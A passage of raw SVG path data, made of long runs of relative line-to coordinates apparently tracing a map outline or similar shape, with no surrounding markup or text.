			l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l0,0l-0.1,0l-0.1,0l0,0.1l-0.1,0l-0.1,0l-0.2,0.1l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0.1,0l0.1,0l0,0
			l0.1-0.1l0,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0,0l0.1,0l0,0l0.1-0.1l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0
			l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l-0.1,0l0.1,0l0.1,0l0,0l0.1,0l0,0l-0.1,0l0.1,0l0,0l0-0.1l-0.1,0l-0.1,0
			l-0.1,0l0,0l-0.1,0l0.1,0l0.1,0l0,0l-0.1,0l0,0l-0.1,0l0,0l0,0l0,0l-0.1,0l0-0.1l0,0l-0.1,0l-0.1,0l-0.1,0l0.1-0.1l0,0l-0.1,0.1
			l-0.1,0l0,0l-0.1,0l0,0l0,0l-0.1,0l0.1,0l0,0l0.1-0.1l0,0l0-0.1l0,0l-0.1,0l0,0l0.1,0l0,0l0,0l-0.1,0l0,0l0,0l-0.1,0l0,0l0,0l0,0
			l0,0l0.1,0l0,0l0,0l0,0l-0.1,0l0-0.1l-0.1,0l0,0l-0.1,0.1l0,0l0.1-0.1l0,0l-0.1,0l0.1-0.1l0,0l0,0l0.1-0.1l0,0l-0.1,0.1l0,0
			l0.1-0.1l0-0.1l0,0l0,0l-0.1,0l-0.1,0.1l0,0l0-0.1l0,0l-0.1,0l-0.1,0l0.1,0l-0.1,0l-0.1,0l0,0l0,0l0,0l-0.1,0l0.1,0l-0.1,0l0.1,0
			l0,0l-0.1,0l-0.1,0l-0.1-0.1l0.1,0l0,0l0,0l-0.1,0l-0.1,0l0.1,0l0.1,0l-0.1,0l0.1,0l0.1,0l0,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0
			l-0.1,0l0,0l0,0l0.1,0l0.1,0l0,0l0,0l0,0l0,0l0,0l0.1-0.1l0,0l0,0l0.1,0l0-0.1l-0.1,0l-0.1,0l0,0l-0.1,0l0,0l0,0l0.1-0.1l0-0.1
			l-0.1,0l-0.1,0l0,0l0.1,0l0.1,0l0-0.1l0,0l0-0.1l0,0l0,0l0,0l-0.1,0l0,0l0.1,0l0.1,0l0,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0
			l0.1,0l0,0l0.1,0l0.1,0l0,0l-0.1,0l0.1,0l0.1-0.1l0-0.1l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l0.1,0l0,0l-0.1,0l0.1,0l0.1,0
			l0,0l0.1,0l0,0l0-0.1l0,0l0-0.1l0,0l-0.1,0l0,0l0.1-0.1l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1-0.1l-0.1,0
			l-0.1,0l0,0l0,0l0,0l0,0l-0.1,0l0.1,0l0.1,0l0,0l0,0l-0.1,0l0,0l0-0.1l0,0l-0.1-0.1l0.1-0.1l0,0l-0.1,0l-0.1,0l0.1-0.1l0,0l0,0
			l0,0l-0.1,0l0,0l0.1,0l0.1,0l0,0l-0.1,0l0.1,0l0,0l0,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0.1l0,0.1l0,0l-0.1,0l0,0.1l0,0.1l0.1,0l0,0.1
			l-0.1-0.1l0,0l0,0l0,0.1l-0.1-0.1l0,0.1l0,0l0,0l0,0l0,0.1l0.1,0l0.1,0l-0.1,0l0,0l0.1,0.1l0,0l0,0l0,0.1l-0.1,0l-0.1,0.1l0,0
			l-0.1,0l0,0.1l0,0l-0.1,0.1l0-0.1l-0.1-0.1l0,0.1l-0.1,0l0,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l0-0.1l0,0l0,0
			l0,0.1l0,0l-0.1,0l0,0l0,0l0.1,0l0-0.1l0-0.1l0,0l-0.1,0l0,0.1l0,0l0,0l0,0l0,0l0.1-0.1l0,0l0,0l0-0.1l0-0.1l-0.1,0l-0.1,0l-0.1,0
			l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l0,0l0.1,0l0,0l0-0.1l0,0.1l0.1,0l0.1-0.1l0,0l-0.1,0l0.1,0l0,0l0,0l-0.1,0l0,0
			l0,0l0,0l0,0l0,0l0.1,0l0,0l0,0l0-0.1l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1-0.1
			l0-0.1l0-0.1l0-0.1l0,0l0,0l0,0l0.1-0.1l0,0l-0.1-0.1l0,0l0,0l0,0l-0.1,0l0,0l0-0.1l0-0.1l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0
			l0,0l0,0l-0.1,0l0-0.1l-0.1,0l0,0l-0.1,0l0.1,0l0,0l0-0.1l0,0l0-0.1l-0.1,0l0,0l0,0l0-0.1l0,0l0-0.1l0,0l0,0l0,0l0,0.1l-0.1,0l0,0
			l0.1-0.1l-0.1,0l0,0l-0.1-0.1l0,0l0,0l0,0l-0.1,0l-0.1,0.1l0,0l-0.1,0l-0.1,0l-0.1,0l0,0.1l-0.1-0.1l-0.1,0l-0.1,0l-0.1,0l-0.1,0
			l-0.1,0l0,0l0,0l0.1,0l0.1,0l-0.1,0l-0.1,0l0,0l0,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0.1l0,0l0,0l0,0l-0.1,0l0,0
			l0,0.1l0,0.1l0,0l0,0.1l0.1,0l0,0.1l0,0.1l0,0l0,0l0,0.1l-0.1,0.1l-0.1,0l-0.1,0l0,0l-0.1,0.1l0.1,0l0.1,0l0,0l0,0l-0.1,0l0.1,0
			l-0.1,0l-0.1,0.1l0,0l0.1,0l-0.1,0l0,0l0,0l0,0.1l0,0.1l-0.1,0l0.1,0l0,0l-0.1,0l0,0.1l0,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0.1l0,0
			l-0.1,0l-0.1,0l0,0l0,0l0,0l0,0l0,0l-0.1,0l0,0l0,0.1l0,0.1l0.1,0l0,0l0,0.1l0.1,0.1l0,0.1l0,0.1l0,0.1l0,0.1l0,0.1l0,0.1l0,0
			l0,0.1l0,0.1l-0.1,0.1l0,0.1l0,0l0,0.1l-0.1,0.1l0,0l0.1,0l-0.1,0l0.1,0l0.1-0.1l0.1-0.1l0,0l0,0l0,0l0.1,0.1l0,0l-0.1,0l-0.1,0
			l-0.1,0l-0.1,0l0,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0.1l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0
			l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l0,0l0,0.1l0,0.1l0,0l0,0l0,0l0,0l0.1,0l0,0l0,0l0,0l0,0l0,0.1l0,0l0,0.1l0,0.1l0,0
			l-0.1,0.1l0,0l0,0l0.1,0l0,0l0,0.1l-0.1,0l0,0.1l0,0l0,0.1l0,0.1l0,0.1l-0.1,0.1l-0.1,0.1l0,0l0,0l0,0.1l0,0l-0.1,0l-0.1,0.1
			l0-0.1l-0.1-0.1l0-0.1l-0.1,0l0,0l-0.1,0.1l0,0l0,0l0-0.1l-0.1,0l-0.1,0.1l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l0,0l0,0l0-0.1l0,0l0,0
			l-0.1-0.1l-0.1,0l-0.1-0.1l0-0.1l0,0l0,0l0-0.1l0-0.1l0,0l0,0l0-0.1l0-0.1l0.1-0.1l0-0.1l0-0.1l0.1-0.1l0-0.1l0,0l0-0.1l0-0.1l0,0
			l0,0l0,0l0-0.1l0,0l0-0.1l0-0.1l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l0,0l-0.1,0l-0.2,0l0,0l-0.1,0l-0.1,0l-0.1,0
			l-0.1,0l-0.1,0l-0.1-0.1l-0.1,0l-0.1-0.1l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1-0.1l0-0.1l0,0l-0.1-0.1l0,0l-0.1-0.1l0-0.1l-0.1,0
			l-0.1,0l0,0l-0.1,0l0,0l0,0l0,0l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0
			l-0.1,0l0.1-0.1l0.1-0.1l0.1,0l0-0.1l0-0.1l0-0.1l0-0.1l0,0l0-0.1l0,0l0-0.1l0,0l0,0l0-0.1l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0
			l0-0.1l-0.1,0l-0.1,0l0,0l0-0.1l0,0l0-0.1l0-0.1l0.1,0l0-0.1l0,0l0,0l0.1-0.1l0.1-0.1l0.1-0.1l0,0l0,0l0.1,0l0.1,0l0,0l0.1-0.1
			l0.1-0.1l0.1-0.1l0.1,0l0.1-0.1l0,0l0.1,0l0,0l-0.1,0l-0.1,0l0,0l0.1,0l0,0l0,0l0,0l0.1,0l0.1,0l0,0l0,0l-0.1,0l-0.1-0.1l0,0l0,0
			l0,0l0.1,0l0.1,0l0.1,0l0,0l0,0l0.1,0l0,0l0,0l0.1,0l-0.1,0l0.1,0l0.1,0l0,0.1l0.1,0l0-0.1l0,0l0.1,0l0,0l0.1,0l0,0l0,0l-0.1,0
			l-0.1,0l0-0.1l0.1,0l0,0l0.1,0l0,0l0,0l0,0l-0.1,0l-0.1-0.1l0,0l0,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0,0l0.1,0l0,0
			l0,0l0,0l0,0l0-0.1l0-0.1l0,0l-0.1,0l0,0l0,0l0,0l0,0l0,0l-0.1,0l0,0l-0.1,0.1l-0.1,0l0,0l0.1,0l0,0l0.1,0l0,0l-0.1,0l-0.1,0
			l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0
			l0.1,0l0,0l0,0.1l0,0l0,0l0,0l0.1,0l0.1,0l0.1,0l0,0l0,0l0,0l0.1,0l0,0l0,0l0,0l0.1,0l0-0.1l0,0l0.1,0l0,0l0,0.1l0,0l0,0l0,0
			l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0,0l-0.1,0l0.1,0l0.1,0l0.1,0l-0.1,0l0.1,0l0.1,0l0,0l0,0l0.1,0l0.1-0.1l0,0l0.1,0l0.1,0l0,0l0.1,0
			l0.1-0.1l0,0l0,0l0.1-0.1l0,0l-0.1-0.1l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l0-0.1l0,0l0-0.1l-0.1-0.1l0,0
			l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l0.1,0l0.1,0h0l0,0l0.1,0l0,0l0.1,0l-0.1,0l0.2,0l0.1,0l-0.1-0.1l0.1,0l0,0l0.1,0.1
			l0.1,0l0.1,0l0,0l0.2,0l-0.1,0l-0.1,0l0.1,0l0.1,0.1l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0,0l0.1,0l0.1,0l0.1-0.1l0,0
			l0,0l0,0l0.1,0l0.1-0.1l0.1,0l-0.1,0l-0.1,0l0,0l0-0.1l0.1,0l-0.1,0h0.1l0,0l0.1,0l0.1,0l0,0l0,0l0.1,0l0.1,0l0,0.1l0,0.1l0,0
			l0.1,0l0.1,0l0.1,0l0.1,0l0-0.1l0.1,0l0,0l0.1,0l0,0l0.1,0l0-0.1l0-0.1l0-0.1l0,0l-0.1,0l-0.1-0.1l0,0l-0.1,0l0,0l0,0l-0.1,0
			l0.1,0l0.1,0l0.1,0l-0.1,0l0.1,0l0,0l0,0l-0.1,0l0,0.1l0,0l0.1,0l0.1,0l0,0l0,0l0,0l0,0l0.1,0l0,0.1l0,0l0,0l0.1,0l0.1,0l0.1,0
			l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1-0.1l0,0l0.1,0l0.1,0l0.1,0l0,0l0.1-0.1l0,0l0,0l0.1,0l0,0l0-0.1l-0.1,0l0,0l0,0l0-0.1l0.1,0
			l0.1-0.1l0,0l-0.1,0l0-0.1l-0.1,0l0.1,0l0,0l0.1,0l0,0l0,0l-0.1,0l0.1,0l0,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0,0l0.1-0.1l0-0.1
			l-0.1,0l-0.1,0l-0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0-0.1l0,0l-0.1,0l-0.1,0l0,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0.1,0l0.1,0
			l0,0l0,0l0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l0,0l-0.2,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l0,0l0,0
			l-0.1,0.1l0,0.1l-0.1,0l0,0.1l0.1,0l0,0l0.1,0l0.1,0.1l0.1,0l-0.1,0l0,0l0,0l0,0l-0.1,0l-0.1,0l0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0
			l0,0l0,0l0,0l0,0l-0.1,0.1l-0.1,0l0,0l0,0l-0.1,0l-0.1,0.1l-0.1,0l-0.1,0.1l-0.1,0.1l0,0l0,0l0,0l-0.1,0l0,0.1l-0.1,0l-0.1,0
			l-0.1,0l0.1,0l0,0l-0.1-0.1l0-0.1l0-0.1l0-0.1l0.1,0l0,0l0,0l0.1,0l0,0.1l0.1,0l0.1,0l0-0.1l0-0.1l0,0l0,0l0,0l0,0l-0.1,0l0,0
			l-0.1-0.1l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0.1l-0.1,0.1l-0.1,0l0,0.1l-0.1,0l-0.1,0l-0.1,0l0-0.1l0,0l-0.1,0l0,0l0.1,0l-0.1,0
			l0.1-0.1l0-0.1l0,0l0,0l0,0l0-0.1l-0.1-0.1l-0.1,0l-0.1,0l0.1,0l0,0l0.1,0l0.1,0l0,0l0.1,0l0,0l-0.1,0l0.1,0l0,0l-0.1,0l0,0l0,0
			l-0.1,0l0.1,0l0.1,0l0,0l-0.1,0l-0.1,0l0,0l0.1,0l-0.1,0l-0.1,0.1l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0.1,0l-0.1,0l0,0l0.1,0l0,0l0.1,0
			l0.1,0l0.1,0l0.1,0l0,0l0,0l-0.1,0l0.1,0l0,0l0.1,0l0,0l0.1,0l0.1,0l0-0.1l0,0l0,0l0,0l0,0l0-0.1l0-0.1l-0.1,0l-0.1-0.1l0.1,0
			l0.1-0.1l0,0l0-0.1l0,0l0,0l-0.1,0l0-0.1l-0.1,0l-0.1,0l0,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l0,0
			l-0.1,0l-0.1,0l0,0l0.1,0l0.1,0l-0.1,0l0,0l-0.1,0l-0.1-0.1l-0.1,0.1l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0.1l0,0
			l0,0l0.1,0l-0.1,0.1l-0.1,0l-0.1,0l-0.1,0l0,0l0,0.1l0,0l0,0l0,0l0.1,0.1l0.1,0l0.1,0.1l0,0l0.1,0l0.1,0l0.1,0l0,0l0,0l0,0l0.1,0
			l0.1,0l0.1,0l0.1,0l0,0.1l-0.1,0l-0.1,0.1l0.1-0.1l0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0.1l0.1,0l0.1,0l-0.1,0l0,0l-0.1,0l0,0
			l-0.1,0l0,0l-0.1,0.1l0,0l0.1,0l0.1,0l0.1,0l0,0l-0.1,0l0,0l0,0l0.1,0l-0.1,0.1l-0.1,0l0,0l0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0
			l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l0,0l0,0l0,0.1l-0.1,0.1l0,0l0,0.1l-0.1,0l0,0l0,0l0,0l0,0l0,0
			l0.1-0.1l-0.1,0l-0.1,0.1l-0.1,0l0,0l0,0l0,0l0,0l0.1-0.1l0,0l0.1,0l0,0l0.1-0.1l0,0l0,0l0.1,0l0,0l0.1,0l-0.1,0l-0.1,0l-0.1,0.1
			l-0.1,0l0.1,0l0.1,0l0,0l0,0l-0.1,0l0,0l0,0l0,0l0,0l-0.1,0l0.1,0l0,0l0-0.1l-0.1,0l-0.1,0l-0.1,0l-0.1,0.1l0,0l0,0l-0.1,0l-0.1,0
			l0,0.1l0,0.1l0,0l0,0l-0.1,0l0,0l0,0l0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0
			l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1-0.1l0-0.1l-0.1,0l-0.1,0l0,0l-0.1,0
			l-0.1,0.1l0,0l0,0l0,0l-0.1,0l-0.1,0l0,0l0-0.1l0,0l0,0l0,0l-0.1,0l-0.1,0l0,0l0-0.1l0,0l0.1,0l0,0l0,0l0,0l-0.1,0l0,0l-0.1,0l0,0
			l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l0,0l0.1,0l0,0l0.1,0
			l-0.1,0.1l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1-0.1l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0
			l-0.1,0l-0.1,0.1l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l0,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0
			l-0.1,0.1l0,0.1l0,0l-0.1,0l0,0.1l0,0l0.1,0l-0.1,0l0,0l0,0.1l0,0l0,0l0,0l0,0l0,0l0.1-0.1l0,0l-0.1,0l0,0.1l0,0l0,0l0.1,0.1h-0.1
			l0,0l0,0.1l0-0.1l-0.1,0h0l0,0l0-0.1l0,0l-0.1,0l0,0l0,0l-0.1,0l0-0.1l0.1,0l0.1,0l0,0l0.1-0.1l-0.1-0.1l0-0.1l0-0.1l-0.1,0l0,0
			l-0.1,0l0,0l0.1,0l0-0.1l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l0-0.1l0,0l0,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l0,0
			l-0.1,0l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l0,0
			l-0.1,0l-0.1,0l0.1,0l0.1,0l0,0l0.1,0l0,0l0.1-0.1l0.1,0l0,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0,0l0,0l0,0l0,0l-0.1-0.1l0,0
			l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0.1l0,0l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0
			l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0-0.1l-0.1-0.1l-0.1,0l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0
			l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0.2-0.1l0.1,0l0.1,0l-0.1,0l0,0l0,0l0-0.1l0.1,0l0,0l0,0l0,0l-0.1,0l0,0l0,0l-0.1,0
			l0.1,0l0.1,0l0,0l0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l0.1,0l0.1,0l-0.1,0l0,0l-0.1,0l0,0l0,0l-0.1,0l0.1,0l-0.1,0l-0.1,0l-0.1,0
			l0,0l0.1,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1-0.1l0.1-0.1l-0.1,0l0.1,0l0-0.1l0-0.1l-0.1-0.1l-0.1,0l-0.2,0.1l0.1,0l-0.1,0l0.1,0
			l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l0,0l0.1,0l0.1,0l0.1,0l-0.1,0l-0.1,0l-0.1,0
			l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0,0l0-0.1l0.1,0l0,0l0,0l0,0l0,0
			l0.1-0.1l-0.1,0.1l0,0l0,0l0.1-0.1l0,0l0,0l0,0l-0.1,0l-0.1,0l0.1,0l0.1-0.1l0,0l-0.1,0l-0.1,0l0.1,0l0,0l0,0l0,0l-0.1,0l0.1-0.1
			l-0.1,0l0,0l-0.1,0l0,0l0,0l-0.1,0.1l-0.1,0l0,0l0.1-0.1l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0
			l0.1,0l0.1,0l0.1,0l0.1,0l0.1-0.1l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l0-0.1
			l-0.2,0.1l-0.1,0l0,0l-0.1,0l0,0l0.1,0l-0.1,0l0,0l0,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0
			l0,0l0,0l-0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1-0.1l-0.1,0l0-0.1l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l0,0.1
			l0,0l-0.1,0l-0.1,0.1l0,0l-0.1,0l0,0l0,0l-0.1,0l0,0l0,0.1l-0.1,0l0,0l0,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0
			l-0.1-0.1l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l0-0.1l-0.1,0l0,0l0,0l0,0l0,0
			l-0.1,0l0,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0h-0.1l0.1,0l-0.1,0l0,0l-0.1,0l0,0l-0.1,0
			l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.2,0l0-0.1l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0
			l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0.1,0l0.1,0l0.1,0l-0.1,0l0,0l0,0l0.1,0l0,0l-0.1,0l0,0
			l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l0.1,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0.1l0,0l-0.1,0l0,0
			l-0.1,0l0.1-0.1l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0,0l0,0l-0.1,0l0,0l-0.1,0l0.1,0l-0.1,0l-0.1,0l0,0l0,0l-0.1,0l-0.1,0.1l0,0l0,0
			l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.2,0l-0.2,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0
			l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.2,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l0,0l-0.1,0l-0.1,0l0,0
			l-0.1,0l0,0l0,0l-0.1,0.1l-0.1,0l0,0l0,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0l-0.1,0l0,1.1l-0.1,3.3l0,0
			l0,0.1l0.1-0.1l0.1,0l0.1,0l0,0l0,0l0,0.1l0,0l0.1-0.1l0.1,0l0,0l-0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0,0l0,0l0,0
			l0.1,0l-0.1,0l0,0l0.1,0l0.1,0l0,0l0,0l0.1,0l0.1,0l0,0l-0.1,0l-0.1,0l0,0l0,0l0.1,0l0,0l0,0l-0.1,0l-0.1,0l0.1,0l0,0l-0.1,0
			l-0.1,0l-0.1,0l0.1,0l0.1,0l0,0l-0.1,0l-0.1,0l0.1,0l0,0l0.1,0l0.1-0.1l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l-0.1,0l-0.1,0l-0.1,0
			l0,0l0,0.1l0,0l0,0l0.1,0l0,0l0.1,0l-0.1,0.1l0,0l0.1,0l0,0.1l0.1,0l0,0l0,0l0,0l0,0l0,0l0.1-0.1l0,0l0.1,0l0.1,0l0,0l0,0l-0.1,0
			l-0.1,0l-0.1,0.1l-0.1,0l0,0l0.1,0l0.1,0l0,0l-0.1,0l-0.1,0l-0.1,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0,0l0,0l-0.1,0l0,0l0.1,0l-0.1,0
			l0,0l0.1,0l-0.1,0l-0.1,0l0,0l0.1,0l0.1,0l0,0l0.1,0l0,0l0.1,0l0,0l0,0l0.1,0l-0.1,0.1l0,0l0,0l0,0l0,0.1l0.1,0l0.1,0l0.1,0
			l-0.1,0l0,0l-0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l0.1,0l0.1,0l0.1,0l0.1,0l0,0l0,0l0.1,0l0,0l0,0l0,0l0,0.1l0,0l-0.1,0
			l0.1,0l0,0l0,0l0,0l0,0l0,0l0.1,0l0,0l0.1,0l0,0l0,0l0,0l0.1,0l0.1,0l0,0l0,0l0.1,0l0.1,0.1l-0.1,0l-0.1,0l0,0l0,0l0,0.1l0-0.1
			l0.1-0.1l-0.1,0l-0.1,0l0,0.1l0,0l-0.1,0l-0.1,0l-0.1,0l0.1,0.1l0,0l0.1,0.1l0,0l0.1,0l0,0l0,0l0.1,0l0,0l0,0.1l0,0.1l0.1,0
			l-0.1,0l0,0l0,0l0,0l0,0l0.1,0l0,0l0,0.1l0.1,0l0,0l0,0l0,0l-0.1,0l0,0l0,0l0.1,0l0.1,0l0-0.1l0,0l-0.1,0l0,0l0-0.1l0-0.1l-0.2,0
			l0.1,0l0,0l0.1,0l0,0l0,0l0,0.1l0,0l0.1,0l0,0l0,0l0,0l0.1,0l0,0l0.1,0l0,0l0,0l0.1,0l0,0l0,0l-0.1,0l0,0l0,0.1l-0.1,0.1l0,0l0,0
			l0.1,0l0.1,0l0,0.1l0,0l0.1,0l0.1,0l0.1-0.1l0,0l0,0l0,0l0-0.1l0-0.1l0,0l0-0.1l0,0l0,0l0.1-0.1l-0.1,0.1l-0.1,0.1l0,0l0,0l0,0
			l0,0l0,0l0,0.1l0,0.1l0,0.1l0,0l0.1,0l0.1,0l0.1,0l0,0l0.1,0l-0.1,0l-0.1,0.1l0,0l-0.1,0.1l0,0l0.1,0l0.1-0.1l-0.1,0.1l0,0l-0.1,0
			l-0.1,0l0,0.1l0.1,0l0,0l0,0l0,0l0,0l0,0l0,0l0,0l-0.1,0l0,0l0-0.1l0,0l-0.1,0l0,0l0.1,0l0,0l-0.1,0l0,0.1l0,0l0.1,0l-0.1,0
			l-0.1,0l0,0l0,0.1l0,0l0.1,0l0.1,0.1l0.1,0l-0.1,0l0,0l0,0.1l0.1,0l0.1,0l0,0l0,0.1l-0.1,0l0.1,0l0,0.1l0,0.1l0,0l0.1,0l-0.1,0
			l0,0l0,0.1l0.1,0l-0.1,0l-0.1,0l-0.1,0.1l-0.1,0l0,0l0,0l-0.1,0l0,0l0,0l0,0l0,0l0.1,0l0,0l0.1-0.1l0,0l0,0l0-0.1l0.1,0l0.1,0
			l0.1,0l-0.1,0.1l0,0.1l0,0.1l0.1,0l-0.1,0l-0.1,0.1l0.1,0l0,0l-0.1,0.1l-0.1,0l0,0l-0.1,0.1l0,0.1l0.1,0l-0.1,0l-0.1,0l-0.1,0l0,0
			l0,0l0.1,0l0.1,0l0.1,0l0.1,0l-0.1,0l-0.1,0l0,0l0.1,0l-0.1,0l0,0l0,0l0,0l-0.1,0l0,0l-0.1,0.1l0.1,0l0.1-0.1l0,0.1l0,0l0,0l0,0.1
